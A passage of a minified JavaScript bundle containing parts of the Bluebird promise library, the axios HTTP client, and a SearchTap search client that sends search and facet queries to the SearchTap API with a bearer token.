0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},v.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},u(y,v),y.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},_.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var i,o=arguments[e-1];if("function"!=typeof o)return n("expecting a function but got "+s.classString(o));var c=!0;2===e&&Array.isArray(arguments[0])?(e=(i=arguments[0]).length,c=!1):(i=arguments,e--);for(var u=new _(e),p=0;p<e;++p){var d=i[p];if(v.isDisposer(d)){var y=d;(d=d.promise())._setDisposable(y)}else{var g=r(d);g instanceof t&&(d=g._then(m,null,null,{resources:u,index:p},void 0))}u[p]=d}var b=new Array(u.length);for(p=0;p<b.length;++p)b[p]=t.resolve(u[p]).reflect();var w=t.all(b).then(function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void w.cancel();e[t]=n.value()}C._pushContext(),o=f(o);var r=c?o.apply(void 0,e):o(e),i=C._popContext();return a.checkForgottenReturns(r,i,"Promise.using",C),r}),C=w.lastly(function(){var e=new t.PromiseInspection(w);return h(u,e)});return u.promise=C,C._setOnCancel(u),C},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new y(e,this,i());throw new c}}},{"./errors":12,"./util":36}],36:[function(e,r,i){"use strict";var o=e("./es5"),a="undefined"==typeof navigator,s={e:{}},c,u="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=c;return c=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return c=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function v(e){return d(e)?new Error(j(e)):e}function y(e,t){var n,r=e.length,i=new Array(r+1);for(n=0;n<r;++n)i[n]=e[n];return i[n]=t,i}function m(e,t,n){if(!o.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function _(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return o.defineProperty(e,t,r),e}function g(e){throw e}var b=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(o.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],i=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var c=a[s];if(!i[c]){i[c]=!0;var u=Object.getOwnPropertyDescriptor(e,c);null!=u&&null==u.get&&null==u.set&&r.push(c)}}e=o.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var i=[];e:for(var o in n)if(r.call(n,o))i.push(o);else{for(var a=0;a<e.length;++a)if(r.call(e[a],o))continue e;i.push(o)}return i}}(),w=/this\s*\.\s*\S+\s*=/;function C(e){try{if("function"==typeof e){var t=o.names(e.prototype),n=o.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),i=w.test(e+"")&&o.names(e).length>0;if(n||r||i)return!0}return!1}catch(e){return!1}}function k(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var x=/^[a-z$_][a-z$_0-9]*$/i;function S(e){return x.test(e)}function T(e,t,n){for(var r=new Array(e),i=0;i<e;++i)r[i]=t+i+n;return r}function j(e){try{return e+""}catch(e){return"[no string representation]"}}function F(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function E(e){try{_(e,"isOperational",!0)}catch(e){}}function O(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function A(e){return F(e)&&o.propertyIsWritable(e,"stack")}var R="stack"in new Error?function(e){return A(e)?e:new Error(j(e))}:function(e){if(A(e))return e;try{throw new Error(j(e))}catch(e){return e}};function $(e){return{}.toString.call(e)}function P(e,t,n){for(var r=o.names(e),i=0;i<r.length;++i){var a=r[i];if(n(a))try{o.defineProperty(t,a,o.getDescriptor(e,a))}catch(e){}}}var I=function(e){return o.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var L="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};I=function(e){return o.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?L(e):null}}var N=void 0!==t&&"[object process]"===$(t).toLowerCase(),D=void 0!==t&&!0,q;function M(e){return D?Object({NODE_ENV:"production"})[e]:void 0}function U(){if("function"==typeof Promise)try{if("[object Promise]"===$(new Promise(function(){})))return Promise}catch(e){}}function B(e,t){if(null===e||"function"!=typeof t||t===q)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var H={setReflectHandler:function(e){q=e},isClass:C,isIdentifier:S,inheritedDataKeys:b,getDataPropertyOrDefault:m,thrower:g,isArray:o.isArray,asArray:I,notEnumerableProp:_,isPrimitive:d,isObject:h,isError:F,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:y,maybeWrapAsError:v,toFastProperties:k,filledRange:T,toString:j,canAttachTrace:A,ensureErrorObject:R,originatesFromRejection:O,markAsOriginatingFromRejection:E,classString:$,copyDescriptors:P,isNode:N,hasEnvVariables:D,env:M,global:u,getNativePromise:U,contextBind:B},V;H.isRecentNode=H.isNode&&(t.versions&&t.versions.node?V=t.versions.node.split(".").map(Number):t.version&&(V=t.version.split(".").map(Number)),0===V[0]&&V[1]>10||V[0]>0),H.nodeSupportsAsyncResource=H.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),H.isNode&&H.toFastProperties(t);try{throw new Error}catch(e){H.lastLineError=e}r.exports=H},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=i(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(t,n(2),n(0),n(1).setImmediate)},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}([function(e,t,n){"use strict";var r=n(2),i=n(11),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){"use strict";(function(t){var r=n(0),i=n(14),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t)&&(s=n(3)),s),transformRequest:[function(e,t){return i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(o)}),e.exports=c}).call(this,n(13))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(0),i=n(15),o=n(17),a=n(18),s=n(19),c=n(4);e.exports=function(e){return new Promise(function(t,u){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var d=e.auth.username||"",h=e.auth.password||"";f.Authorization="Basic "+btoa(d+":"+h)}if(p.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,u,r),p=null}},p.onerror=function(){u(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){u(c("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var v=n(20),y=(e.withCredentials||s(e.url))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}if("setRequestHeader"in p&&r.forEach(f,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),u(e),p=null)}),void 0===l&&(l=null),p.send(l)})}},function(e,t,n){"use strict";var r=n(16);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(i,o){function a(e){try{c(r.next(e))}catch(e){o(e)}}function s(e){try{c(r.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}c((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(e){o=[6,e],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},o=this&&this.__read||function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a},a=this&&this.__spread||function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},c=n(8),u=s(n(9));e.exports=function(){function e(e,t){this.appId=e,this.searchToken=t,this.searchRequest=new c.SearchRequest;var n="https://"+e+"-fast.searchtap.net/v2";this.restClient=u.default.create({baseURL:n})}return e.prototype.searchFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.searchFields=[],this.searchRequest.searchFields=a(new Set(this.searchRequest.searchFields.concat(e))),this},e.prototype.fields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.fields=[],this.searchRequest.fields=a(new Set(this.searchRequest.fields.concat(e))),this},e.prototype.highlightFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.highlightFields=a(new Set(this.searchRequest.highlightFields.concat(e))),this},e.prototype.textFacets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.textFacets=a(new Set(this.searchRequest.textFacets.concat(e))),this},e.prototype.textFacetFilters=function(e,t){return null==this.searchRequest.textFacetFilters[e]&&(this.searchRequest.textFacetFilters[e]=[]),this.searchRequest.textFacetFilters[e]=a(new Set(this.searchRequest.textFacetFilters[e].concat(t))),this},e.prototype.numericFacets=function(e,t){return null==this.searchRequest.numericFacets[e]&&(this.searchRequest.numericFacets[e]=[]),this.searchRequest.numericFacets[e]=a(new Set(this.searchRequest.numericFacets[e].concat(t.map(function(e,t,n){var r="";return null!=e.minInclusive&&0==e.minInclusive?r+="(":r+="[",r=r+e.min+",",r+=e.max,null!=e.maxInclusive&&1==e.maxInclusive?r+="]":r+=")",r})))),this},e.prototype.numericFacetFilters=function(e,t,n){return null==this.searchRequest.numericFacetFilters[e]&&(this.searchRequest.numericFacetFilters[e]=[]),this.searchRequest.numericFacetFilters[e]=a(new Set(this.searchRequest.numericFacetFilters[e].concat("["+t+","+n+"]"))),this},e.prototype.filter=function(e){return this.searchRequest.filter=e,this},e.prototype.sort=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.sort=[],this.searchRequest.sort=a(new Set(this.searchRequest.sort.concat(e))),this},e.prototype.typoTolerance=function(e){return this.searchRequest.typoTolerance=e,this},e.prototype.geo=function(e){return Array.isArray(e)?(this.searchRequest.geo.polygon=e.filter(function(t,n){return e.findIndex(function(e){return e.lat==t.lat&&e.lng==t.lng})==n}),this.searchRequest.geo.around=void 0):(this.searchRequest.geo.around=e,this.searchRequest.geo.polygon=void 0),this},e.prototype.groupBy=function(e){return this.searchRequest.groupBy=e,this},e.prototype.skip=function(e){return this.searchRequest.skip=e,this},e.prototype.count=function(e){return this.searchRequest.count=e,this},e.prototype.facetCount=function(e){return this.searchRequest.facetCount=e,this},e.prototype.groupCount=function(e){return this.searchRequest.groupCount=e,this},e.prototype.clear=function(){this.searchRequest.textFacetFilters={},this.searchRequest.textFacets=[],this.searchRequest.numericFacets={},this.searchRequest.numericFacetFilters={}},e.prototype.facetSearch=function(e,t,n,o,a){return r(this,void 0,void 0,function(){var r;return i(this,function(i){return this.searchRequest.textFacetQuery=new c.TextFacetQuery(n,o),this.searchRequest.query=e,this.searchRequest.collection=a,r=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("/collections/"+a+"/facet/"+t+"/query",r,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data},function(t){return console.log("Failed to get Facet query results for query: "+e+" Status: "+(t.response?t.response.status:void 0)),null})]})})},e.prototype.search=function(e,t){return r(this,void 0,void 0,function(){var n;return i(this,function(r){return this.searchRequest.query=e,this.searchRequest.collection=t,n=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("",n,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data})]})})},e}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextFacetQuery=t.SearchRequest=void 0;var r=function(){function e(){this.query="",this.fields=["*"],this.textFacets=[],this.highlightFields=[],this.searchFields=["*"],this.filter="",this.sort=[],this.skip=0,this.count=30,this.collection="",this.facetCount=100,this.groupCount=-1,this.typoTolerance=1,this.textFacetFilters={},this.numericFacets={},this.numericFacetFilters={},this.textFacetQuery=null,this.geo={}}return e.prototype.toJson=function(){return Object.assign({},this)},e}();t.SearchRequest=r;t.TextFacetQuery=function(e,t){this.query=e,this.count=t||100}},function(e,t,n){e.exports=n(10)},function(e,t,n){"use strict";var r=n(0),i=n(2),o=n(12),a=n(1);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(a);c.Axios=o,c.create=function(e){return s(r.merge(a,e))},c.Cancel=n(6),c.CancelToken=n(26),c.isCancel=n(5),c.all=function(e){return Promise.all(e)},c.spread=n(27),e.exports=c,e.exports.default=c},function(e,t){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},function(e,t,n){"use strict";var r=n(1),i=n(0),o=n(21),a=n(22);function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),(e=i.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=s},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e}},function(e,t,n){"use strict";var r=n(0);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))}))}),o=a.join("&")}return o&&(e+=(-1===e.indexOf("?")?"?":"&")+o),e}},function(e,t,n){"use strict";var r=n(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=i},function(e,t,n){"use strict";var r=n(0),i=n(23),o=n(5),a=n(1),s=n(24),c=n(25);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return u(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(u(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(6);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i(function(t){e=t}),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}}])},e.exports=r()}]);